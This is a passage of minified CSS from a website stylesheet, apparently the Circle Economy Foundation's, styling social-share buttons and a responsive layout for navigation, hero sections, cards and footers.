ease-in-out;display:flex}.fa-social-share-button-xuav:hover{color:#fff;background-color:#000}.fa-social-share-button-rkke{color:#000;font-size:11px;font-weight:medium;cursor:pointer;background-color:#fff;border:1px #fff;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:32px;height:32px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-rkke:hover{color:#fff;background-color:#000}.fa-social-share-container-ktc8{flex-flow:row;justify-content:flex-start;align-items:center;gap:10px;display:flex}.fa-social-share-button-icon-cbnq{width:16px;height:16px}.fa-social-share-button-dqch{color:#fff;font-size:11px;font-weight:medium;cursor:pointer;background-color:#25d366;border:1px #25d366;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:32px;height:32px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-dqch:hover{color:#fff;background-color:#000}.fa-social-share-button-55ub{color:#fff;font-size:11px;font-weight:medium;cursor:pointer;background-color:#0077b5;border:1px #0077b5;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:32px;height:32px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-55ub:hover{color:#fff;background-color:#000}.fa-social-share-button-mjn1{color:#fff;font-size:11px;font-weight:medium;cursor:pointer;background-color:#7d7d7d;border:1px #7d7d7d;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:32px;height:32px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-mjn1:hover{color:#fff;background-color:#000}.fa-social-share-container-mtxc{flex-flow:wrap;justify-content:left;gap:10px;display:flex}.fa-social-share-button-icon-4cle{width:20px;height:20px}.fa-social-share-button-g5qk{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#25d366;border:1px #25d366;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-g5qk:hover{color:#fff;background-color:#000}.fa-social-share-button-byw2{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#0077b5;border:1px #0077b5;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-byw2:hover{color:#fff;background-color:#000}.fa-social-share-button-vxbf{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#7d7d7d;border:1px #7d7d7d;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-vxbf:hover{color:#fff;background-color:#000}.fa-social-share-container-njhk{flex-flow:wrap;justify-content:left;gap:10px;display:flex}.fa-social-share-button-icon-8d59{width:20px;height:20px}.fa-social-share-button-gsuw{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#25d366;border:1px #25d366;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-gsuw:hover{color:#fff;background-color:#000}.fa-social-share-button-8unc{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#0077b5;border:1px #0077b5;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-8unc:hover{color:#fff;background-color:#000}.fa-social-share-button-97wu{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#7d7d7d;border:1px #7d7d7d;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-97wu:hover{color:#fff;background-color:#000}.fa-social-share-container-zy93{flex-flow:wrap;justify-content:left;gap:10px;display:flex}.fa-social-share-button-icon-m5tj{width:20px;height:20px}.fa-social-share-button-vt4z{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#25d366;border:1px #25d366;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-vt4z:hover{color:#fff;background-color:#000}.fa-social-share-button-vch7{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#7d7d7d;border:1px #7d7d7d;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-vch7:hover{color:#fff;background-color:#000}.fa-social-share-button-ykxw{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#0077b5;border:1px #0077b5;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-ykxw:hover{color:#fff;background-color:#000}.fa-social-share-container-0v6t{flex-flow:wrap;justify-content:left;gap:10px;display:flex}.fa-social-share-button-icon-zt9o{width:20px;height:20px}.fa-social-share-button-rj9n{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#25d366;border:1px #25d366;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-rj9n:hover{color:#fff;background-color:#000}.fa-social-share-button-tdvh{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#7d7d7d;border:1px #7d7d7d;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-tdvh:hover{color:#fff;background-color:#000}.fa-social-share-button-krjn{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#0077b5;border:1px #0077b5;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-krjn:hover{color:#fff;background-color:#000}.fa-social-share-container-zgfl{flex-flow:wrap;justify-content:left;gap:10px;display:flex}.fa-social-share-button-icon-jyul{width:20px;height:20px}.fa-social-share-button-k2oc{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#25d366;border:1px #25d366;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-k2oc:hover{color:#fff;background-color:#000}.fa-social-share-button-hgvl{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#7d7d7d;border:1px #7d7d7d;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-hgvl:hover{color:#fff;background-color:#000}.fa-social-share-button-joac{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#0077b5;border:1px #0077b5;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-joac:hover{color:#fff;background-color:#000}.fa-social-share-container-7dta{flex-flow:wrap;justify-content:left;gap:10px;display:flex}.fa-social-share-button-icon-wkvi{width:20px;height:20px}.fa-social-share-button-glte{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#25d366;border:1px #25d366;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-glte:hover{color:#fff;background-color:#000}.fa-social-share-button-m2fe{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#7d7d7d;border:1px #7d7d7d;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-m2fe:hover{color:#fff;background-color:#000}.fa-social-share-button-jzep{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#0077b5;border:1px #0077b5;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-jzep:hover{color:#fff;background-color:#000}.fa-social-share-container-dz1u{flex-flow:wrap;justify-content:left;gap:10px;display:flex}.fa-social-share-button-icon-oxmc{width:20px;height:20px}.fa-social-share-button-bqvy{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#0077b5;border:1px #0077b5;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-bqvy:hover{color:#fff;background-color:#000}.fa-social-share-button-mxzb{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#25d366;border:1px #25d366;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-mxzb:hover{color:#fff;background-color:#000}.fa-social-share-button-0qhw{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#7d7d7d;border:1px #7d7d7d;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-0qhw:hover{color:#fff;background-color:#000}.fa-social-share-container-gh7p{flex-flow:wrap;justify-content:left;gap:10px;display:flex}.fa-social-share-button-icon-ebe5{width:20px;height:20px}.fa-social-share-button-zs6v{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#000;border:1px groove #000;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-zs6v:hover{color:#fff;background-color:#000}.fa-social-share-button-sslv{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#000;border:1px groove #000;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-sslv:hover{color:#fff;background-color:#000}.fa-social-share-button-kn8h{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#000;border:1px groove #000;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-kn8h:hover{color:#fff;background-color:#000}.fa-social-share-container-tx3y{flex-flow:wrap;justify-content:left;gap:10px;display:flex}.fa-social-share-button-icon-gjeu{width:20px;height:20px}.fa-social-share-button-xnwj{color:#000;font-size:12px;font-weight:medium;cursor:pointer;background-color:#fff;border:1px #fff;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-xnwj:hover{color:#fff;background-color:#000}.fa-social-share-button-jxec{color:#000;font-size:12px;font-weight:medium;cursor:pointer;background-color:#fff;border:1px #fff;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-jxec:hover{color:#fff;background-color:#000}.fa-social-share-button-buoh{color:#000;font-size:12px;font-weight:medium;cursor:pointer;background-color:#fff;border:1px #fff;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-buoh:hover{color:#fff;background-color:#000}.fa-social-share-container-vfuh{flex-flow:wrap;justify-content:left;gap:10px;display:flex}.fa-social-share-button-icon-loqo{width:20px;height:20px}.fa-social-share-button-yukk{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#0077b5;border:1px #0077b5;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-yukk:hover{color:#fff;background-color:#000}.fa-social-share-button-rzyz{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#25d366;border:1px #25d366;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-rzyz:hover{color:#fff;background-color:#000}.fa-social-share-button-aijc{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#7d7d7d;border:1px #7d7d7d;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-aijc:hover{color:#fff;background-color:#000}.fa-social-share-container-fvs0{flex-flow:wrap;justify-content:left;gap:10px;display:flex}.fa-social-share-button-icon-rhx8{width:20px;height:20px}.fa-social-share-button-2sor{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#0077b5;border:1px #0077b5;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-2sor:hover{color:#fff;background-color:#000}.fa-social-share-button-abor{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#25d366;border:1px #25d366;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-abor:hover{color:#fff;background-color:#000}.fa-social-share-button-188k{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#7d7d7d;border:1px #7d7d7d;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-188k:hover{color:#fff;background-color:#000}.fa-social-share-container-ssps{flex-flow:wrap;justify-content:left;gap:10px;display:flex}.fa-social-share-button-icon-fh5m{width:20px;height:20px}.fa-social-share-button-iqyy{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#0077b5;border:1px #0077b5;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-iqyy:hover{color:#fff;background-color:#000}.fa-social-share-button-du4l{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#25d366;border:1px #25d366;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-du4l:hover{color:#fff;background-color:#000}.fa-social-share-button-1s0v{color:#fff;font-size:12px;font-weight:medium;cursor:pointer;background-color:#7d7d7d;border:1px #7d7d7d;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:40px;height:40px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-1s0v:hover{color:#fff;background-color:#000}html.w-mod-js [data-ix=move-to-right]{opacity:0;transform:translate(-100px)}html.w-mod-js [data-ix=move-to-left]{opacity:0;transform:translate(100px)}@media screen and (max-width:991px){.section-wrapper{width:96%}.card-paragraph{width:100%;margin-left:10px}.card-paragraph.small.lp{margin-left:33px}.cta-button{margin-left:10px}.cta-button.lp{box-shadow:none;margin-left:35px}.headerbg{z-index:-9}.services-section{padding-top:230px;padding-bottom:40px}.service-col-50,.service-col-50.right{height:auto}.col-32.jobs._2row{height:570px}.public-heading-h4{margin-top:20px;line-height:18px}.paragraph-quote{font-size:18px}.column-27{display:flex}.core-icon{margin-top:20px}.collection-list-wrapper-2{grid-column-gap:16px;grid-row-gap:16px;flex-direction:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:block}.core-objective{padding-top:20px;padding-bottom:20px;padding-right:0}.blue.core-paragraph{padding-left:10px}.blue.right-align{text-align:left;overflow:visible}.blue.right-align.montserrat.sg-h1{justify-content:flex-start;margin-right:0}.blue.right{text-align:left;order:1}.column-35{padding-left:67px}.collection-list-3{flex:0 auto;padding-left:40px}.section-left{display:block}.section-left.blue-gradient-bg{padding-top:40px}.section-left.pink-gradient-bg{flex-direction:row;place-content:flex-end center;align-items:center;display:flex}.collection-item-3{flex:0 50%}.navlink-2{padding-bottom:20px}.white{padding-top:0;padding-right:0}.sectionwrapper{padding-left:10px;padding-right:10px}.columns-11{flex-wrap:wrap;align-content:stretch;align-items:flex-start;display:flex}.image-8{align-self:auto;display:block}.column-20{order:1;display:none;overflow:visible}.team-left{padding-left:90px;padding-right:90px}.column-18{order:-1;padding-left:60px;padding-right:60px;display:block;overflow:scroll}.column-17{order:0;grid-template-rows:auto;grid-template-columns:.5fr .5fr;padding-top:40px;padding-bottom:40px}.team-right{flex-wrap:wrap;padding-left:90px;padding-right:90px;display:flex}.column-7{flex-wrap:nowrap;justify-content:flex-start}.column-9{align-self:flex-end;align-items:flex-end;padding-left:40px;padding-right:10px;display:flex}.bio{flex-wrap:wrap;order:1;display:flex}.image-17{flex:0 auto;order:-1}.column-19{order:0;display:none}.columns-10{flex-wrap:wrap;align-content:stretch}.columns-3{flex-direction:row;justify-content:flex-start;align-items:flex-start;margin-left:90px;margin-right:90px;display:flex}.modal-wrapper{display:none}.column-33{padding-right:10px}.image-18{align-self:center}.paragraph-7{text-align:left}.columns{flex-wrap:wrap;align-self:center;align-items:center;display:flex}.column-24{display:none}.column-22{justify-content:flex-start;align-self:auto;align-items:flex-end;display:flex}.section-right{text-align:left;display:flex}.column-12{order:-1;justify-content:flex-start}.section-5{margin-right:90px}.heading-20{text-align:left}.nav-menu{background-color:#063fa6}.menu-button{background-color:#0000}.menu-button.w--open{background-color:#ff5f61}.section-wrapper-2{width:96%}.section-wrapper-2.partners.vert.flex{flex-wrap:nowrap;align-items:flex-start;padding-left:0}.paragraph-2{margin-bottom:10px;padding-bottom:60px}.contentwrapper-2.news{padding-left:40px;padding-right:40px}.col-33{padding-right:0}.col-33.margin{margin-left:0;padding-left:0}.h2.ft-h2{max-width:400px}.h2.ce-journey{margin-right:0}.btn-join{justify-content:center}.btn-join.margin{padding-left:20px;padding-right:20px}.btn-join.pp-button{margin-top:20px}.horizontal-card-text{padding-left:0}.btn-join-white{margin-left:10px;margin-right:10px}.btn-join-white.margin-2{margin-top:15px;margin-bottom:15px}.btn-join-white.learn-more-button-jobs{margin-left:10px;padding-left:20px;padding-right:20px}.secondary-navbar{flex-direction:column;height:auto}.secondary-nav-button{margin-left:15px;margin-right:15px}.form-content,.form-content-2.margin{grid-template-columns:1fr 1fr}.grid-wrapper.light-grey-bg{padding-left:40px;padding-right:40px}.grid{grid-column-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;padding-left:40px;padding-right:40px}.grid.relative{padding-left:0}.grid.margin{margin-top:40px}.grid.subnav{grid-row-gap:0px}.programme-hero-block{overflow:hidden}.programme-hero-content{margin-right:20px}.programme-hero-image{width:60vw;right:-10%}.quote-pic{width:80px;height:80px}.about-the-programme-section.light-grey-bg{padding-right:40px}.featured-block-cropping-pic.monitor{margin-right:0}.circular-textiles{padding-left:60px;padding-right:5%;left:-5%}.circular-textiles.some-paddings{left:0%}.white-board{width:104%;right:10%}.white-board.right{left:10%}.white-board.case-study{width:200%}.white-board.service-hero{width:85vw}.white-board.tr{width:150%;right:-10%}.featured-block-with-full-screen-image{overflow:hidden}.team-section.light-grey-bg{padding-left:40px;padding-right:40px}.team-members-collection-list{grid-column-gap:16px}.team-members-collection-wrapper.show-all{display:flex}.members-pic{width:100px;height:100px}.service-sections-content{align-items:flex-start}.service-sections-layout-2-buttons{flex-direction:column;justify-content:center;align-items:center}.service-section-round-image.right{width:40%;right:-5%}.service-sections---layout-2---right{overflow:hidden}.partners-supporters-section{padding-left:40px;padding-right:40px}.layout-2-content-section{padding-top:50px;padding-bottom:50px}.new-footer{padding-top:55px;padding-bottom:80px}.footer-content{align-items:stretch;width:100%}.new-logo{height:100px;left:-35px}.footer-social{justify-content:flex-start;margin-top:20px;margin-bottom:20px;padding-top:0}.social-icon.facebook._1st{margin-left:0}.nav-link-text{font-family:Montserrat,sans-serif;line-height:123%}.nav-link-text.inside{color:#00cab9}.nav-link-icon.inside{background-color:#fff3;margin-right:25px;transform:rotate(180deg)}.nav-links-bg{width:130%;right:-10%}.sub-nav-link{font-family:Montserrat,sans-serif;font-size:18px;font-weight:600;line-height:123%}.programmes-link-div{flex-direction:column;align-items:flex-start}.search-block{display:none}.search-input{border:0 #0000}.hamburger{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/60e828aa6be25bce489ffd87_Menu.svg);background-size:contain}.show-all.w--current{margin-bottom:25px}.navbar-wrapper{z-index:100;display:none}.sub-navigation-bar---4-tabs{display:none}.mobile-nav-wrapper{z-index:999999;flex-direction:column;justify-content:center;align-items:flex-start;transition:top .4s cubic-bezier(.165,.84,.44,1);display:flex;position:fixed;inset:0% 0% auto}.mobile-hamburger-and-logo{align-items:center;display:flex}.mobile-hamburger-and-logo.sub-nav{height:10vh}.mobile-new-logo{left:-35px}.mobile-new-logo.nav{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/64f1bd7e95e4d28a0d86a414_Circle%20Economy%20Foundation%20Logotype%20White.svg);background-position:0%;background-size:contain;width:100%;height:35%;margin-left:25px}.mobile-upper-nav-block{background-color:var(--dark-slate-grey);width:100%;height:10vh;display:flex}.mobile-nav-link{margin-top:12.5px;margin-bottom:12.5px}.mobile-nav-link.inside{justify-content:flex-start;margin-bottom:25px}.mobile-nav-links-block{flex-direction:column;width:100%}.mobile-link-menu-block{display:none;position:relative}.mobile-animation-scroll{flex-direction:row;justify-content:flex-start;align-items:flex-start;width:100%}.circle-economy-link-div{flex-direction:column;align-items:flex-start}.mobile-sub-nav-wrapper{z-index:999;flex-direction:column;display:flex;position:fixed;inset:0% 0% auto}.mobile-upper-sub-nav-block{background-color:var(--ce-dark-grey);width:100%;height:15vh;display:flex;overflow:hidden}.mobile-lower-sub-nav-block{background-color:#263238;width:100%;height:90vh;display:none;position:relative;overflow:auto}.mobile-lower-sub-nav-block.main{display:none;top:0}.sub-nav-beard{z-index:15;justify-content:space-between;align-items:center;width:100%;height:5vh;display:flex;position:relative}.sub-nav-bg{z-index:10;background-color:var(--white);width:118%;height:100%;position:absolute;left:-10%}.sub-nav-mobile-text{z-index:15;color:var(--dark-slate-grey);font-family:Montserrat,sans-serif;font-size:13px;font-weight:700;line-height:16px;position:relative}.circular-economy-links-mobile{flex-direction:column;width:100%;padding-top:0;padding-bottom:0;display:none}.programmes-links-mobile,.services-links-mobile,.about-us-links-mobile{width:100%;padding-top:0;padding-bottom:0;display:none}.latest-links-mobile{width:100%;padding-top:0;padding-bottom:0}.breadcrumb-div{display:flex}.scndnav-first-half{align-items:center;width:100%}.scndnav-second-half{width:100%;height:auto;overflow:hidden}.scndnav-icon{z-index:15;cursor:pointer;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5dad9683a795c529054087eb_more-horizontal.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;width:24px;height:24px;padding-bottom:0;padding-right:0;display:flex;position:relative}.sub-nav-menu{z-index:10;background-color:var(--white);flex-direction:column;align-items:flex-start;width:100%;padding-left:40px;padding-right:40px;position:absolute;inset:15vh 0% auto;overflow:hidden;box-shadow:0 0 30px 10px #41718140}.sub-nav-mobile-slider-link{color:var(--dark-slate-grey);margin-top:20px;margin-bottom:20px;padding-left:10px;font-family:Montserrat,sans-serif;font-size:15px;font-weight:300;line-height:21px;display:block;position:relative}.sub-nav-mobile-slider-link.w--current{border-left:5px solid #000;font-size:15px;font-weight:600}.sub-nav-mobile-slider-container{font-family:Montserrat,sans-serif;font-size:14px}.sub-nav-mobile-slider-container.first{padding-top:15px}.programme-hero-image---cities{width:60vw;right:-10%}.show-all-members.w--current{margin-bottom:25px}.all-news.light-grey-bg{padding-left:40px;padding-right:40px}.textiles-hero{overflow:hidden}.grid-2-rows{grid-column-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;padding-left:15px;padding-right:15px}.knowledge-partners-container,.media-partners-container{overflow:hidden}.interview-round-image.right{width:40%;right:-5%}.interviews-comments{overflow:hidden}.button-2{padding-left:15px;padding-right:15px}.search-block-sub{display:none}.page-top-padding.mobile{padding-top:20px}.page-top-padding.page-mobile-padding{padding-left:40px;padding-right:40px}.header-block-image{width:60vw;right:-10%}.project-navbar{flex-direction:column;height:auto}.content{align-items:flex-start;display:flex}.service-sections-layout-2-buttons-copy{flex-direction:column;justify-content:center;align-items:center}.publications-cms-list{grid-template-columns:1fr 1fr}.latest-articles,.latest-articles.light-grey-bg{padding-left:40px;padding-right:40px}.foreword-hero-wrapper{padding-right:100px}.container{grid-column-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr}.new-section{padding-top:70px;padding-bottom:70px}.new-section.our-services{margin-top:75px}.new-section.blog-filters-section,.new-section.blog-collection-section,.new-section.latest{padding-top:70px;padding-bottom:70px}.new-section.services-cities-hero{justify-content:flex-start;align-items:flex-end;padding-bottom:0}.new-section.cta{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/61aa1081388c67b71477d3af_Subtract.png);background-size:100% 100%}.new-section.cta.for-ceic{background-size:140% 100%}.new-section.cta.for-new-cji,.new-section.cta.for-new-cities{background-size:150% 100%}.new-section.business-services-hero{justify-content:flex-start;align-items:flex-end;padding-bottom:0}.new-section.tf-cta.for-impact{background-size:contain}.new-section.tf-impact.hp{padding-bottom:70px}.new-section.cta-tf.for-new-impact{background-size:110%}.new-section.empower,.new-section.flagship-products{padding-top:72px;padding-bottom:72px}.new-section.camy-hero{padding-top:96px}.new-section.camy-workforce{padding-bottom:146px}.new-section.cti-hero{padding-top:96px}.new-section.ceic-cil{background-position:115%}.new-section.cycled-materials.rounded-edge,.new-section.accelerate-transition{padding-top:150px}.new-section.env-goals{padding-top:150px;padding-bottom:70px}.new-section.new-home-featured{padding-top:150px;padding-bottom:150px}.new-section.press-logo-kit.rounded-edge-top{padding-top:120px}.new-section.press-interviews.rounded-edge{padding-bottom:100px}.new-section.cities-services{padding-top:150px;padding-bottom:150px}.new-section.new-about-team.rounded-edge-top{padding-bottom:150px}.new-section.about-join-circle.rounded-edge-top{background-image:none;background-position:0 0;background-repeat:repeat;background-size:auto}.number-blocks-wrapper{margin-top:50px}.number-block{grid-row-gap:20px;grid-template-columns:auto 1fr;align-items:center;margin-bottom:80px}.number-block.last{grid-column-gap:25px;grid-row-gap:15px}.number-text-wrapper{flex-direction:column;justify-content:center;align-items:flex-start;display:flex}.number-text-wrapper.best-for{flex-direction:column;align-items:flex-start;max-width:none;display:flex}.ce-journey-block{justify-content:space-between}.services-cards-wrapper{grid-row-gap:25px;grid-template-columns:1fr}.pic-and-text-card{margin-bottom:50px}.tc-past-participants{grid-column-gap:20px;grid-template-columns:.6fr 1fr}.btn-join-2{justify-content:center}.btn-join-2.margin{padding-left:20px;padding-right:20px}.navbar{flex-direction:column;justify-content:center;align-items:flex-start;width:100%;display:flex}.trigger-nav-wrapper{width:100%}.nr-collection-list{grid-column-gap:20px;grid-row-gap:20px;grid-template-columns:1fr 1fr}.pagination-container{margin-top:20px}.new-icon-for-cols{width:100px;bottom:26%;left:0%}.members-grid{grid-column-gap:24px;grid-row-gap:24px;grid-template-columns:1fr 1fr 1fr 1fr}.fp-collection-list{grid-template-columns:1fr 1fr}.people-in-ce-report-card{grid-column-gap:40px}.pice-pic-wrapper.centered{align-items:flex-start}.pice-pic.for-portrait{height:300px}.offerings-cards-wrapper{grid-template-columns:1fr}.offering-card-image{height:300px}.partner-logo{height:auto}.home-latest-wrapper{grid-template-columns:1fr 1fr}.full-nav-link-wrapper{position:relative}.new-nav-link-arrow{border-top-right-radius:30px;border-bottom-left-radius:0;padding-right:16px}.new-nav-link-submenu.for-others{width:auto;min-width:auto;height:auto;margin-left:-30px;margin-right:-30px;padding:15px 30px;position:relative;top:auto;bottom:auto;left:auto;overflow:hidden}.new-nav-submenu-link{margin-top:10px;margin-bottom:10px;font-size:18px;font-weight:600}.full-new-nav-wrapper{display:none}.new-nav-sublinks-wrapper{background-color:var(--white);margin-top:24px;margin-left:-30px;margin-right:-30px;padding:24px 30px}.new-nav-sublink{padding-right:16px}.home-whale{width:200vw}.new-nav-link-arrow-icon{transform:rotate(90deg)}.semicircle-header-pic-block{width:60vw;right:-10%}.semicircle-header-pic-block.services-cities,.semicircle-header-pic-block.business-services{width:80%;height:350px;margin-top:40px;position:static}.new-button.white{padding-top:8px;padding-left:16px;padding-right:16px}.new-button.updated.for-at-cards.m-only{display:block}.new-h3.margin-bottom-66{margin-bottom:30px}.cta-content-wrapper{margin-left:0;margin-right:0}.feedback-slide-content{grid-row-gap:146px;grid-template-columns:1fr}.feedback-slide-content.single{grid-row-gap:48px}.feedback-slide-content.single.rev{grid-template-columns:1fr}.feedback-photo-wrapper{flex-direction:column;justify-content:center;align-items:center;width:100%;display:flex}.feedback-photo{width:100%;max-width:300px;height:100%;max-height:300px}.feedback-slider-nav{width:auto;inset:419px 0% auto}.last-clients-grid{grid-template-columns:1fr 1fr 1fr 1fr}.clients-video-grid{grid-template-columns:1fr}.cities-contact-inputs-wrapper{grid-template-columns:1fr 1fr}.new-text-field.for-lfm{width:400px}.business-features-block{grid-template-columns:1fr;margin-top:32px;margin-bottom:32px}.business-focus-areas-wrapper{grid-template-columns:1fr 1fr}.business-focus-areas-card,.business-focus-areas-card:hover{background-position:96% 